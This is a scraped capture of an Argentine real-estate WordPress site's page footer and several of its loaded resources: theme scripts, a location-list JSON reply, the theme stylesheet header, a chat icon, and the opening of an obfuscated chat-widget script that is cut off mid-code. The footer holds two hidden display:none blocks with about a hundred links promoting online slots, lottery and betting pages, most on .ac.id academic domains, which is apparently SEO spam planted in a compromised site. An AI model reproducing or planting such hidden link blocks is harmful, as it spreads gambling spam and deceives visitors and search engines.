<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/optimize/vendors.js?ver=3.18.0" id="vendors-js-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/locations.js?ver=3.18.0" id="realhomes-locations-js"></script>
<script type="text/javascript" id="common-custom-js-extra">
/* <![CDATA[ */
var localizeSelect = {"select_noResult":"\u00a1No hay resultados!","ajax_url":"https://moranvilla.com.ar/wp-admin/admin-ajax.php","page_template":"","searching_string":"Buscando...","loadingMore":"Cargando m\u00e1s resultados...."};
//# sourceURL=common-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/common-custom.js?ver=3.18.0" id="common-custom-js"></script>
<script type="text/javascript" id="inspiry-cfos-js-js-extra">
/* <![CDATA[ */
var inspiryUtilsPath = {"stylesheet_directory":"https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/utils.js"};
//# sourceURL=inspiry-cfos-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/cfos.js?ver=3.18.0" id="inspiry-cfos-js-js"></script>
<script type="text/javascript" id="joinchat-lite-js-before">
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"5492954623600","whatsapp_web":false,"message_send":""}};
//# sourceURL=joinchat-lite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.10" id="joinchat-lite-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moranvilla.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moranvilla.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="display:none">
<a href="https://ppnp.ac.id/max/?daftar=pragmatic-play">https://ppnp.ac.id/max/?daftar=pragmatic-play</a>
<a href="https://ppnp.ac.id/max/?daftar=joker-gaming">https://ppnp.ac.id/max/?daftar=joker-gaming</a>
<a href="https://ppnp.ac.id/max/?daftar=ion-casino">https://ppnp.ac.id/max/?daftar=ion-casino</a>
<a href="https://ppnp.ac.id/max/?daftar=pg-soft">https://ppnp.ac.id/max/?daftar=pg-soft</a>
<a href="https://ppnp.ac.id/max/?daftar=yggdrasil">https://ppnp.ac.id/max/?daftar=yggdrasil</a>
<a href="https://ppnp.ac.id/max/?daftar=habanero">https://ppnp.ac.id/max/?daftar=habanero</a>
<a href="https://ppnp.ac.id/max/?daftar=microgaming">https://ppnp.ac.id/max/?daftar=microgaming</a>
<a href="https://ppnp.ac.id/max/?daftar=spadegaming">https://ppnp.ac.id/max/?daftar=spadegaming</a>
<a href="https://ppnp.ac.id/max/?daftar=cq9">https://ppnp.ac.id/max/?daftar=cq9</a>
<a href="https://ppnp.ac.id/max/?daftar=playtech">https://ppnp.ac.id/max/?daftar=playtech</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-25-bonus-25">https://ppnp.ac.id/list/?daftar=depo-25-bonus-25</a>
<a href="https://ppnp.ac.id/list/?daftar=slot-depo-5k">https://ppnp.ac.id/list/?daftar=slot-depo-5k</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-20-bonus-20">https://ppnp.ac.id/list/?daftar=depo-20-bonus-20</a>
<a href="https://ppnp.ac.id/list/?daftar=slot-depo-10k">https://ppnp.ac.id/list/?daftar=slot-depo-10k</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-50-bonus-50">https://ppnp.ac.id/list/?daftar=depo-50-bonus-50</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-25-bonus-25-to-5x">https://ppnp.ac.id/list/?daftar=depo-25-bonus-25-to-5x</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-5k">https://ppnp.ac.id/list/?daftar=depo-5k</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-25-bonus-25-bebas-ip">https://ppnp.ac.id/list/?daftar=depo-25-bonus-25-bebas-ip</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-10-bonus-10">https://ppnp.ac.id/list/?daftar=depo-10-bonus-10</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-10k">https://ppnp.ac.id/list/?daftar=depo-10k</a>
<a href="https://ppnp.ac.id/list/?daftar=slot-depo-25-bonus-25">https://ppnp.ac.id/list/?daftar=slot-depo-25-bonus-25</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-50-bonus-50-to-3x">https://ppnp.ac.id/list/?daftar=depo-50-bonus-50-to-3x</a>
<a href="https://ppnp.ac.id/doc/?daftar=prediksi-parlay-malam-ini">https://ppnp.ac.id/doc/?daftar=prediksi-parlay-malam-ini</a>
<a href="https://ppnp.ac.id/doc/?daftar=prediksi-parlay">https://ppnp.ac.id/doc/?daftar=prediksi-parlay</a>
<a href="https://ppnp.ac.id/doc/?daftar=sbobet-wap">https://ppnp.ac.id/doc/?daftar=sbobet-wap</a>
<a href="https://ppnp.ac.id/doc/?daftar=over-under-parlay">https://ppnp.ac.id/doc/?daftar=over-under-parlay</a>
<a href="https://ppnp.ac.id/doc/?daftar=prediksi-parlay-hari-ini">https://ppnp.ac.id/doc/?daftar=prediksi-parlay-hari-ini</a>
<a href="https://ppnp.ac.id/doc/?daftar=prediksi-tips-parlay-100-win">https://ppnp.ac.id/doc/?daftar=prediksi-tips-parlay-100-win</a>
<a href="https://ppnp.ac.id/doc/?daftar=master-judi-bola">https://ppnp.ac.id/doc/?daftar=master-judi-bola</a>
<a href="https://ppnp.ac.id/doc/?daftar=parlay-bola">https://ppnp.ac.id/doc/?daftar=parlay-bola</a>
<a href="https://ppnp.ac.id/doc/?daftar=sbobet-wap-login">https://ppnp.ac.id/doc/?daftar=sbobet-wap-login</a>
<a href="https://ppnp.ac.id/doc/?daftar=link-alternatif-sbobet">https://ppnp.ac.id/doc/?daftar=link-alternatif-sbobet</a>
<a href="https://ppnp.ac.id/doc/?daftar=situs-judi-bola-terbesar">https://ppnp.ac.id/doc/?daftar=situs-judi-bola-terbesar</a>
<a href="https://ppnp.ac.id/doc/?daftar=sbo-parlay">https://ppnp.ac.id/doc/?daftar=sbo-parlay</a>
<a href="https://ppnp.ac.id/doc/?daftar=judi-bola-parlay">https://ppnp.ac.id/doc/?daftar=judi-bola-parlay</a>
<a href="https://ppnp.ac.id/doc/?daftar=situs-judi-bola-terpercaya">https://ppnp.ac.id/doc/?daftar=situs-judi-bola-terpercaya</a>
<a href="https://ppnp.ac.id/doc/?daftar=judi-bola-88">https://ppnp.ac.id/doc/?daftar=judi-bola-88</a>
<a href="https://ppnp.ac.id/doc/?daftar=judi-bola-terpercaya">https://ppnp.ac.id/doc/?daftar=judi-bola-terpercaya</a>
<a href="https://ppnp.ac.id/doc/?daftar=situs-judi-bola-resmi">https://ppnp.ac.id/doc/?daftar=situs-judi-bola-resmi</a>
<a href="https://ppnp.ac.id/doc/?daftar=judi-bola-resmi">https://ppnp.ac.id/doc/?daftar=judi-bola-resmi</a>
<a href="https://ppnp.ac.id/doc/?daftar=agen-sbobet">https://ppnp.ac.id/doc/?daftar=agen-sbobet</a>
<a href="https://ppnp.ac.id/doc/?daftar=sbobet-login">https://ppnp.ac.id/doc/?daftar=sbobet-login</a>
<a href="https://ppnp.ac.id/raw/?daftar=shio-togel-2023">https://ppnp.ac.id/raw/?daftar=shio-togel-2023</a>
<a href="https://ppnp.ac.id/raw/?daftar=data-togel-china">https://ppnp.ac.id/raw/?daftar=data-togel-china</a>
<a href="https://ppnp.ac.id/raw/?daftar=data-togel-cambodia">https://ppnp.ac.id/raw/?daftar=data-togel-cambodia</a>
<a href="https://ppnp.ac.id/raw/?daftar=togel-kamboja-hari-ini">https://ppnp.ac.id/raw/?daftar=togel-kamboja-hari-ini</a>
<a href="https://ppnp.ac.id/raw/?daftar=tabel-shio-togel-2023">https://ppnp.ac.id/raw/?daftar=tabel-shio-togel-2023</a>
<a href="https://ppnp.ac.id/raw/?daftar=togel-master-sgp">https://ppnp.ac.id/raw/?daftar=togel-master-sgp</a>
<a href="https://ppnp.ac.id/raw/?daftar=angka-mistik-togel">https://ppnp.ac.id/raw/?daftar=angka-mistik-togel</a>
<a href="https://ppnp.ac.id/raw/?daftar=data-togel-kamboja">https://ppnp.ac.id/raw/?daftar=data-togel-kamboja</a>
<a href="https://ppnp.ac.id/raw/?daftar=data-togel-japan">https://ppnp.ac.id/raw/?daftar=data-togel-japan</a>
<a href="https://ppnp.ac.id/raw/?daftar=togel-4d">https://ppnp.ac.id/raw/?daftar=togel-4d</a>
<a href="https://ppnp.ac.id/setting/?daftar=gates-of-olympus">https://ppnp.ac.id/setting/?daftar=gates-of-olympus</a>
<a href="https://ppnp.ac.id/setting/?daftar=starlight-princess">https://ppnp.ac.id/setting/?daftar=starlight-princess</a>
<a href="https://ppnp.ac.id/setting/?daftar=mahjong-ways-2">https://ppnp.ac.id/setting/?daftar=mahjong-ways-2</a>
<a href="https://ppnp.ac.id/setting/?daftar=sugar-rush">https://ppnp.ac.id/setting/?daftar=sugar-rush</a>
<a href="https://ppnp.ac.id/setting/?daftar=mahjong-ways">https://ppnp.ac.id/setting/?daftar=mahjong-ways</a>
<a href="https://ppnp.ac.id/setting/?daftar=sweet-bonanza">https://ppnp.ac.id/setting/?daftar=sweet-bonanza</a>
<a href="https://ppnp.ac.id/setting/?daftar=lucky-neko">https://ppnp.ac.id/setting/?daftar=lucky-neko</a>
<a href="https://ppnp.ac.id/setting/?daftar=aztec-gems">https://ppnp.ac.id/setting/?daftar=aztec-gems</a>
<a href="https://ppnp.ac.id/setting/?daftar=treasure-of-aztec">https://ppnp.ac.id/setting/?daftar=treasure-of-aztec</a>
<a href="https://ppnp.ac.id/setting/?daftar=ganesha-fortune">https://ppnp.ac.id/setting/?daftar=ganesha-fortune</a>
<a href="https://ppnp.ac.id/setting/?daftar=gatotkaca-slot">https://ppnp.ac.id/setting/?daftar=gatotkaca-slot</a>
<a href="https://ppnp.ac.id/setting/?daftar=wild-west-gold-demo">https://ppnp.ac.id/setting/?daftar=wild-west-gold-demo</a>
<a href="https://unbl.ac.id/apostas/betano/">Betano</a>
<a href="https://unbl.ac.id/apostas/novibet/">Novibet</a>
<a href="https://unbl.ac.id/review/milyon88/">Milyon88</a>
<a href="https://stricto-sensu.fpp.edu.br/review/novibet/">Novibet</a>
<a href="https://catherinewheel-bibury.co.uk/website/index.php?query=rivalo">Rivalo</a>
<div style="display:none">
<a href="https://stfsp.ac.id/euro/">https://stfsp.ac.id/euro/</a>
<a href="https://stfsp.ac.id/thailand/">https://stfsp.ac.id/thailand/</a>
<a href="https://stfsp.ac.id/draw/macau/">https://stfsp.ac.id/draw/macau/</a>
<a href="https://bku.ac.id/web/">Slot Gacor</a>
<a href="https://stfsp.ac.id/draw/sdy/">Draw SDY</a>
<a href="https://stfsp.ac.id/draw/hk/">Draw HK</a>
<a href="https://stfsp.ac.id/draw/sgp/">Draw SGP</a>
<a href="https://bku.ac.id/free/index.php?daftar=demo-slot-pg">demo slot pg</a>
<a href="https://bku.ac.id/free/index.php?daftar=demo-slot-mahjong">demo slot mahjong</a>
<a href="https://bku.ac.id/free/index.php?daftar=mesin-slot">mesin slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=slot-demo-mahjong">slot demo mahjong</a>
<a href="https://bku.ac.id/free/index.php?daftar=zeus-slot">zeus slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=kakek-merah-slot">kakek merah slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=buku-mimpi-slot">buku mimpi slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=slot-gacor-4d">slot gacor 4d</a>
<a href="https://bku.ac.id/free/index.php?daftar=olympus-slot">olympus slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=cara-main-slot">cara main slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=wwg-slot">wwg slot</a>
<a href="https://bku.ac.id/gas/index.php?daftar=main-slot-demo">main slot demo</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-bonus-new-member">slot bonus new member</a>
<a href="https://bku.ac.id/gas/index.php?daftar=pola-slot-gacor">pola slot gacor</a>
<a href="https://bku.ac.id/gas/index.php?daftar=rtp-slot-jarwo">rtp slot jarwo</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-rupiah">demo slot rupiah</a>
<a href="https://bku.ac.id/gas/index.php?daftar=cheat-engine-slot">cheat engine slot</a>
<a href="https://bku.ac.id/gas/index.php?daftar=link-slot-gacor-hari-ini">link slot gacor hari ini</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-garansi-kekalahan">slot garansi kekalahan</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-princes">demo slot princes</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-terbaik">slot terbaik</a>
<a href="https://bku.ac.id/gas/index.php?daftar=situs-slot-thailand">situs slot thailand</a>
<a href="https://bku.ac.id/gas/index.php?daftar=judi-lapak-pusat-slot-online">judi lapak pusat slot online</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-pragmatic-maxwin-olympus">demo slot pragmatic maxwin olympus</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-bonus-new-member-100-di-awal">slot bonus new member 100 di awal</a>
<a href="https://bku.ac.id/gas/index.php?daftar=mahjong-ways-1-slot-demo">mahjong ways 1 slot demo</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-pragmatic-play">slot pragmatic play</a>
<a href="https://bku.ac.id/gas/index.php?daftar=bocoran-slot-tergacor">bocoran slot tergacor</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-heylink">demo slot heylink</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-gacor">demo slot gacor</a>
<a href="https://bku.ac.id/gas/index.php?daftar=gatotkaca-slot">gatotkaca slot</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-pragmatic-olympus">demo slot pragmatic olympus</a>
<a href="https://bku.ac.id/gas/index.php?daftar=situs-slot-gacor-terpercaya">situs slot gacor terpercaya</a>
<a href="https://bku.ac.id/gas/index.php?daftar=game-slot-penghasil-uang">game slot penghasil uang</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-gates-of-olympus">demo slot gates of olympus</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-4d">slot 4d</a>
<a href="https://bku.ac.id/gas/index.php?daftar=akun-slot-gacor">akun slot gacor</a>
<a href="https://bku.ac.id/gas/index.php?daftar=thailand-slot">thailand slot</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-solo">demo slot solo</a>
<a href="https://bku.ac.id/gas/index.php?daftar=akun-demo-slot-gratis">akun demo slot gratis</a>
<a href="https://bku.ac.id/credit/index.php?daftar=situs-slot-deposit-pulsa-tanpa-potongan">situs slot deposit pulsa tanpa potongan</a>
<a href="https://bku.ac.id/credit/index.php?daftar=situs-slot-pulsa-tanpa-potongan">situs slot pulsa tanpa potongan</a>
<a href="https://bku.ac.id/credit/index.php?daftar=slot-deposit-pulsa-5000-tanpa-potongan-bonus-100">slot deposit pulsa 5000 tanpa potongan bonus 100</a>
<a href="https://bku.ac.id/credit/index.php?daftar=deposit-pulsa-tanpa-potongan-slot">deposit pulsa tanpa potongan slot</a>
<a href="https://bku.ac.id/credit/index.php?daftar=situs-slot-deposit-pulsa">situs slot deposit pulsa</a>
	<script
  src="https://app.prometheo.ai/widget.min.js"
  data-api-key="iframe_3bf1b32b0064c3ac90ceb8bfaeee9e5a5875eb4ae84c9771abae15db5ee02d30"
  data-user-id=""
></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moranvilla.com.ar/wp-admin/admin-ajax.php?action=inspiry_get_location_options&query=
body_size: 45
content:
[["santa-rosa","Santa Rosa"],["toay","Toay"],["ataliva-roca","Ataliva Roca"],["laboulaye-cordoba","Laboulaye, C\u00f3rdoba"],["santa-isabel","Santa Isabel"],["buenos-aires","Buenos Aires"],["macachin","Macachin"],["san-martin-de-los-andes","San Mart\u00edn de los Andes"],["cordoba","C\u00f3rdoba"],["carlos-paz","Carlos Paz"],["victorica","Victorica"],["caviahue-neuquen","Caviahue, Neuquen"],["bariloche","Bariloche"],["general-pico","General Pico"],["11-bis-y-12","11 bis y 12"]]

--- FILE ---
content_type: text/css
request_url: https://moranvilla.com.ar/wp-content/themes/realhomes/style.css?ver=3.18.0
body_size: 348
content:
/*
	Theme Name: RealHomes
	Theme URI: http://themeforest.net/item/real-homes-wordpress-real-estate-theme/5373914
	Description: Real Homes is a handcrafted WordPress theme for real estate websites. It offers purpose oriented design with all the useful features a real estate website needs. Real Homes theme facilitates its user on front end as well as on admin-side and makes properties management a breeze.
	Author: Inspiry Themes
	Author URI: https://www.inspirythemes.com/
	Version: 3.18.0
	Text Domain: framework
    Domain Path: /languages
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Tags: custom-background, light, one-column, two-columns, three-columns, four-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready

	----------------------------------------------------------------------------------------------------------------*/

--- FILE ---
content_type: image/svg+xml
request_url: https://app.prometheo.ai/assets/web_chat_icon.svg
body_size: 296
content:
<svg width="59" height="60" viewBox="0 0 59 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="58.2051" height="59.8272" rx="29.1026" fill="#9D39FE"/>
<path d="M29.1025 14.1025C37.3825 14.1026 44.1024 20.3276 44.1025 27.9912C44.1025 31.1038 42.9508 34.1698 40.8389 36.5986C38.1269 39.8292 34.0704 41.715 29.6064 41.8564L23.751 45.2764C23.223 45.5829 22.6463 45.7246 22.0703 45.7246C21.4464 45.7246 20.8468 45.5587 20.2949 45.2051C19.2149 44.5213 18.6383 43.3425 18.7822 42.0928L19.2627 38.4609C16.0227 35.8671 14.1025 32.0235 14.1025 27.9912C14.1026 26.5329 14.3492 25.1054 14.8164 23.7539C15.8224 20.8443 17.8522 18.2862 20.6543 16.5312C22.622 15.2737 24.8788 14.4788 27.2549 14.207C27.8638 14.1374 28.4808 14.1025 29.1025 14.1025ZM29.0781 17.6396C28.6778 17.6397 28.2802 17.6577 27.8867 17.6943C25.9688 17.8731 24.1473 18.4846 22.5742 19.502C20.3437 20.9059 18.7713 22.9567 18.0771 25.2744C17.8153 26.1487 17.6787 27.0611 17.6787 27.9912C17.6787 31.2688 19.3106 34.2636 22.1904 36.1973C22.7424 36.5746 23.031 37.2118 22.959 37.8721L22.4307 41.9043L28.167 38.5557C28.4548 38.3908 28.7664 38.296 29.0781 38.2959C32.6061 38.2959 35.9427 36.8102 38.0547 34.2871C39.6385 32.4479 40.4785 30.2786 40.4785 27.9678C40.4784 22.2849 35.3661 17.6396 29.0781 17.6396Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.prometheo.ai/widget.min.js
body_size: 318816
content:
function _0x53f4(_0x4ff1cb,_0xe11856){_0x4ff1cb=_0x4ff1cb-(0x319*0x1+0x9*-0x1b7+0x666*0x2);const _0x19cc4e=_0x432e();let _0x1044a6=_0x19cc4e[_0x4ff1cb];if(_0x53f4['jFdTIx']===undefined){var _0x536c76=function(_0x2e2102){const _0x3e2805='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5f2618='',_0x5e886e='',_0x3360f7=_0x5f2618+_0x536c76;for(let _0x44b645=-0x1a39+0x2605+-0xbcc,_0x3a48f0,_0x2a6182,_0x49bd64=-0x1*-0x1715+-0xaea*-0x3+-0x37d3;_0x2a6182=_0x2e2102['charAt'](_0x49bd64++);~_0x2a6182&&(_0x3a48f0=_0x44b645%(0x295*0xf+-0x89+-0x43e*0x9)?_0x3a48f0*(-0x3b*-0x37+0xc4c+-0x18b9)+_0x2a6182:_0x2a6182,_0x44b645++%(-0x16e6+0x21f9+0xb0f*-0x1))?_0x5f2618+=_0x3360f7['charCodeAt'](_0x49bd64+(0x19dd+-0x2361*-0x1+0x3d34*-0x1))-(-0x3*0xcc4+-0x2*0xef9+0x889*0x8)!==0xaa3+-0x51d+-0x7*0xca?String['fromCharCode'](-0x1*-0x11d9+0x16*0x1a+-0x1316&_0x3a48f0>>(-(-0x3ee+0xde6+0x4fb*-0x2)*_0x44b645&-0x16*-0xf7+0x1*-0x1687+0x3*0x71)):_0x44b645:0x1*0xfe2+0x14ea+-0x24cc){_0x2a6182=_0x3e2805['indexOf'](_0x2a6182);}for(let _0x577100=-0xf0a+-0x1a84+0xdda*0x3,_0x3c6cdf=_0x5f2618['length'];_0x577100<_0x3c6cdf;_0x577100++){_0x5e886e+='%'+('00'+_0x5f2618['charCodeAt'](_0x577100)['toString'](-0x39a*-0x1+0x5e8+-0x972))['slice'](-(0x1b1e+0x73*0x3b+-0xf*0x393));}return decodeURIComponent(_0x5e886e);};_0x53f4['FNKzjf']=_0x536c76,_0x53f4['OcueAv']={},_0x53f4['jFdTIx']=!![];}const _0x21b9b3=_0x19cc4e[-0x2431+0x1b9c+0xd*0xa9],_0x369302=_0x4ff1cb+_0x21b9b3,_0x282550=_0x53f4['OcueAv'][_0x369302];if(!_0x282550){const _0x209906=function(_0x5a1542){this['VvQXyZ']=_0x5a1542,this['JOEeXj']=[-0x261c+0x1010+-0x469*-0x5,-0x2*-0xfb3+-0x490+-0x2af*0xa,0x17*0x191+0xe27+-0x322e],this['nDyRcy']=function(){return'newState';},this['TXjWzz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KDWDae']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x209906['prototype']['dkYdyH']=function(){const _0x286b89=new RegExp(this['TXjWzz']+this['KDWDae']),_0x54b1e5=_0x286b89['test'](this['nDyRcy']['toString']())?--this['JOEeXj'][-0x117e*-0x1+0x832+0x5*-0x523]:--this['JOEeXj'][0x2494*0x1+-0x1d94+-0x700];return this['HXVYGt'](_0x54b1e5);},_0x209906['prototype']['HXVYGt']=function(_0x4b3e33){if(!Boolean(~_0x4b3e33))return _0x4b3e33;return this['Hxckov'](this['VvQXyZ']);},_0x209906['prototype']['Hxckov']=function(_0x192878){for(let _0x309115=0x10e7+-0x17ad+-0x22*-0x33,_0x3f6659=this['JOEeXj']['length'];_0x309115<_0x3f6659;_0x309115++){this['JOEeXj']['push'](Math['round'](Math['random']())),_0x3f6659=this['JOEeXj']['length'];}return _0x192878(this['JOEeXj'][-0x6e3+0x1cb*-0x12+0x2729]);},new _0x209906(_0x53f4)['dkYdyH'](),_0x1044a6=_0x53f4['FNKzjf'](_0x1044a6),_0x53f4['OcueAv'][_0x369302]=_0x1044a6;}else _0x1044a6=_0x282550;return _0x1044a6;}(function(_0x30e008,_0x3fb032){const _0x4149f5={_0x4946ed:0x334,_0x50bce6:0x344,_0x4338c3:0x23b,_0x31d902:0x390,_0x3d199c:0x38c,_0x16c97f:0x4ab,_0x93425a:0x41,_0x32aec6:0x268,_0x27fe58:0x5aa,_0x2124ae:0xd2c,_0x1d8a02:0x37d,_0x350a9d:0x4fb,_0x4eab86:0x1ba,_0x59f53c:0x2cd,_0x25ba6d:0x135,_0x319c4c:0x2b7,_0x4a742b:0x4f7,_0x43ae6a:0x705,_0x3c0a59:0x94,_0x14ac8d:0x814,_0x2abb1c:0x7d4},_0x170dcc={_0x4ee846:0x2e7},_0x5033b6=_0x30e008();function _0xfea233(_0x561716,_0x1a742a,_0x470687,_0xd4d9b5){return _0x53f4(_0x470687- -_0x170dcc._0x4ee846,_0x561716);}function _0x570256(_0x541041,_0x4ac9ff,_0xbe8b7f,_0x3866f9){return _0x53f4(_0x541041-0x1dc,_0x4ac9ff);}while(!![]){try{const _0x39e833=parseInt(_0xfea233(_0x4149f5._0x4946ed,0xaa4,0x840,0x8ef))/(0x1c*0x82+-0xd*-0x137+-0x1e02)+-parseInt(_0x570256(_0x4149f5._0x50bce6,0x6a2,0x328,_0x4149f5._0x4338c3))/(-0x5d*-0x5c+0x1*-0x643+-0x1b27)*(parseInt(_0x570256(_0x4149f5._0x31d902,_0x4149f5._0x3d199c,_0x4149f5._0x16c97f,_0x4149f5._0x93425a))/(-0x1*-0x17fb+-0x9e2+0x70b*-0x2))+-parseInt(_0xfea233(-0x1e7,-_0x4149f5._0x32aec6,-0x255,-_0x4149f5._0x27fe58))/(0x203e+-0x134+-0x1f06)+parseInt(_0x570256(0x870,0x576,_0x4149f5._0x2124ae,_0x4149f5._0x1d8a02))/(-0x9d*0x3e+-0x2546+-0x191b*-0x3)*(-parseInt(_0xfea233(_0x4149f5._0x350a9d,-0x307,_0x4149f5._0x4eab86,-0xe0))/(-0x2*-0x280+0x19b*-0x18+0x218e))+parseInt(_0xfea233(_0x4149f5._0x59f53c,-_0x4149f5._0x25ba6d,_0x4149f5._0x319c4c,0x7a6))/(-0x1661+-0x53e*-0x2+0xbec)*(-parseInt(_0x570256(_0x4149f5._0x4a742b,_0x4149f5._0x43ae6a,0x80d,_0x4149f5._0x3c0a59))/(-0xb*-0x87+0x4*-0x773+0x1807))+-parseInt(_0xfea233(0xca,_0x4149f5._0x14ac8d,0x5fe,0x93f))/(-0x155b+-0x3*0x7bb+0x2c95)+parseInt(_0xfea233(0x990,0x76b,_0x4149f5._0x2abb1c,0x5bd))/(-0x1188+-0x5*0x7a7+-0x37d5*-0x1);if(_0x39e833===_0x3fb032)break;else _0x5033b6['push'](_0x5033b6['shift']());}catch(_0x28bca1){_0x5033b6['push'](_0x5033b6['shift']());}}}(_0x432e,-0x2*-0x4393d+0x1*-0x6cb6e+-0x1*-0x69f3a),(function(){const 